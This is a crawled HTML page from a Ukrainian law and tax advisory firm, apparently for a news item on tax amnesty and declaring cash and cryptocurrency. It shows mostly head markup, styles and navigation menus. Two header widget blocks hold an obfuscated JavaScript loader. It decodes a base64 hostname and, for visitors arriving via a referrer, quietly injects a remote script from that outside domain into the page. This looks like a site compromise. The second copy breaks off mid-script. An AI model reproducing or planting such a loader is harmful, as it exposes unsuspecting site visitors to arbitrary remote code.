

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kac.com.ua/ua/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/
body_size: 21343
content:

<!DOCTYPE html><html lang="uk" class="no-js"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="address=no"><link rel="icon" type="image/vnd.microsoft.icon" href="https://kac.com.ua/wp-content/themes/kac/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://kac.com.ua/wp-content/themes/kac/favicon.ico"  /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Податкова амністія: як задекларувати кеш і криптовалюту - K.A.C. Group</title><link rel="canonical" href="https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Податкова амністія: як задекларувати кеш і криптовалюту - K.A.C. Group" /><meta property="og:description" content="З 1 вересня ті, хто все-таки зважився легалізувати свої активи, куплені на «ліві» доходи, зможуть заповнити нульову декларацію. Але, наприклад, безпосередньо задекларувати готівку не вийде. Є багато питань і до легалізації криптоактивів. Як це зробити з мінімальними ризиками, розбирався «Мінфін». Рішення про те, чи брати участь у деклараційної кампанії, — лише перший крок. Всі «за» [&hellip;]" /><meta property="og:url" content="https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" /><meta property="og:site_name" content="K.A.C. Group" /><meta property="article:publisher" content="https://www.facebook.com/kac.group.kiyv" /><meta property="article:published_time" content="2021-09-14T06:45:20+00:00" /><meta property="og:image" content="https://kac.com.ua/wp-content/uploads/2021/09/35a834580bf919cf2b2aa3bc1b8e6d3c.jpeg" /><meta property="og:image:width" content="675" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="kacadmin" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Автор" /><meta name="twitter:data1" content="kacadmin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/","url":"https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/","name":"Податкова амністія: як задекларувати кеш і криптовалюту - K.A.C. Group","isPartOf":{"@id":"https://kac.com.ua/ua/#website"},"primaryImageOfPage":{"@id":"https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/#primaryimage"},"image":{"@id":"https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/#primaryimage"},"thumbnailUrl":"https://kac.com.ua/wp-content/uploads/2021/09/35a834580bf919cf2b2aa3bc1b8e6d3c.jpeg","datePublished":"2021-09-14T06:45:20+00:00","dateModified":"2021-09-14T06:45:20+00:00","author":{"@id":"https://kac.com.ua/ua/#/schema/person/8413d8472030051dca0fe75abce74851"},"breadcrumb":{"@id":"https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/#primaryimage","url":"https://kac.com.ua/wp-content/uploads/2021/09/35a834580bf919cf2b2aa3bc1b8e6d3c.jpeg","contentUrl":"https://kac.com.ua/wp-content/uploads/2021/09/35a834580bf919cf2b2aa3bc1b8e6d3c.jpeg","width":675,"height":450},{"@type":"BreadcrumbList","@id":"https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kac.com.ua/"},{"@type":"ListItem","position":2,"name":"Новини","item":"https://kac.com.ua/ua/news/"},{"@type":"ListItem","position":3,"name":"Tax Amnesty: How to Declare Cash and Cryptocurrency"}]},{"@type":"WebSite","@id":"https://kac.com.ua/ua/#website","url":"https://kac.com.ua/ua/","name":"K.A.C. Group","description":"Сайт компании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kac.com.ua/ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://kac.com.ua/ua/#/schema/person/8413d8472030051dca0fe75abce74851","name":"kacadmin"}]}</script> <style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='kac-style-css'  href='https://kac.com.ua/wp-content/themes/kac/style.css?ver=1768742500' type='text/css' media='all' /><link hreflang="ua" href="https://kac.com.ua/ua/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" rel="alternate" /><link hreflang="en" href="https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" rel="alternate" /><link hreflang="x-default" href="https://kac.com.ua/ua/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" rel="alternate" /><meta name="generator" content="qTranslate-X 3.4.6.8" /><style type="text/css" id="wp-custom-css">#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {font-weight: 700;}


.menu-item-2101,.menu-item-2294{    padding-left: 10px;font-size: 14px; font-weight: 300; opacity: 0.6;}</style><style type="text/css">/** Mega Menu CSS: disabled **/</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-151432005-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151432005-1');</script> <meta name="google-site-verification" content="XoEtye0g5A73jaMThjXh5ln_ZjXmOcd9mjSIt45mPgw" /> <script src="https://kac.com.ua/wp-content/themes/kac/js/lichilniki.js"></script> </head><body class="post-template-default single single-post postid-1273 single-format-standard mega-menu-menu-1"><div id="web"><header id="header" class="header1 scroll"><div class="container block relative"> <a class="logo align-left" href="https://kac.com.ua/ua"> <img class="lgscrl1" src="https://kac.com.ua/wp-content/themes/kac/images/logo.png"> <img class="lgscrl2" src="https://kac.com.ua/wp-content/themes/kac/images/logo2.png"><div class="lg1"> K.A.C. Group <span>Corporate Lawyers & Tax Advisors</span></div> </a><div class="clm relative"><div class="clm1"><form action="/" autocomplete="on" method="get"> <input id="search" name="s" type="text" placeholder="Что Вы ищете?" value="" /> <input id="search_submit" value="Rechercher" type="submit"></form></div><div class="clm2" id="headerLang"><div class="btnMLang"><ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-5-chooser"><li class="lang-ua active"><a href="https://kac.com.ua/ua/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" hreflang="ua" title="UA (ua)" class="qtranxs_text qtranxs_text_ua"><span>UA</span></a></li><li class="lang-en"><a href="https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li></ul><div class="qtranxs_widget_end"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><style>#headerLang #qtranslate-5-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-5-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-5-chooser li.active a {color:#00d89d;}</style></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div></div><div class="clm3">+38 044 502 82 28</div></div> <button id="bt-menu-mobile"> <span class="top"></span> <span class="middle"></span> <span class="bottom"></span> </button></div><nav id="cbp-hrmenu" class="align-center cbp-hrmenu"><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-okmp mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-75 okmp' id='mega-menu-item-75'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/" aria-haspopup="true" aria-expanded="false" tabindex="0">Про компанію<span class="mega-indicator" tabindex="0" role="button" aria-label="Про компанію submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-75-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-1-of-12' id='mega-menu-75-0-0'></li><li class='mega-menu-column mega-bg_clrmenu mega-menu-columns-7-of-12 bg_clrmenu' id='mega-menu-75-0-1'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">K.A.C. Group</h4><div class="textwidget"><p>Об&#8217;єднує в собі:</p><p>• аудиторську компанію АФ «Київська Аудиторська Служба»<br /> • адвокатську компанію «Прайм»<br /> • експертно-оціночну компанію «Фінексперт»<br /></p></div></li></ul></li><li class='mega-menu-column mega-bg_padmenu mega-menu-columns-4-of-12 bg_padmenu' id='mega-menu-75-0-2'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/">Історія</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://kac.com.ua/ua/partnery/">Партнери</a></li></ul></li></ul></li></ul></li><li class='mega-mpnk mega-relative mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10 mpnk relative' id='mega-menu-item-10'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Практики<span class="mega-indicator" tabindex="0" role="button" aria-label="Практики submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-10-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-0'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-149 mstl' id='mega-menu-item-149'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит і бухгалтерський облік<span class="mega-indicator" tabindex="0" role="button" aria-label="Аудит і бухгалтерський облік submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-152' id='mega-menu-item-152'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит бухгалтерський облік</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-1'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-172 mstl' id='mega-menu-item-172'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес<span class="mega-indicator" tabindex="0" role="button" aria-label="Міжнародний бізнес submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-175' id='mega-menu-item-175'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174' id='mega-menu-item-174'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-173' id='mega-menu-item-173'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-2'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-104 mstl' id='mega-menu-item-104'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/">Юридична практика<span class="mega-indicator" tabindex="0" role="button" aria-label="Юридична практика submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-119' id='mega-menu-item-119'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-117' id='mega-menu-item-117'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML комплаєнс.</a></li></ul></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-10-1'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-1-0'></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-2108' id='mega-menu-item-2108'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/" aria-haspopup="true" aria-expanded="false" tabindex="0">Суспільні проекти<span class="mega-indicator" tabindex="0" role="button" aria-label="Суспільні проекти submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-2108-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-0-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-2108-999'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-999-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2278' id='mega-menu-item-2278'><a class="mega-menu-link" href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://kac.com.ua/ua/contacts/" tabindex="0">Контакти</a></li></ul></div></nav><div id="wrapper-menu-mobile"><div class="wrapper"><div id="bt-fechar-menu" class="align-right"><div class="clm2 m_mod2"><div class="btnMLang"><ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-5-chooser"><li class="lang-ua active"><a href="https://kac.com.ua/ua/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" hreflang="ua" title="UA (ua)" class="qtranxs_text qtranxs_text_ua"><span>UA</span></a></li><li class="lang-en"><a href="https://kac.com.ua/en/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li></ul><div class="qtranxs_widget_end"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><style>#headerLang #qtranslate-5-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-5-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-5-chooser li.active a {color:#00d89d;}</style></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
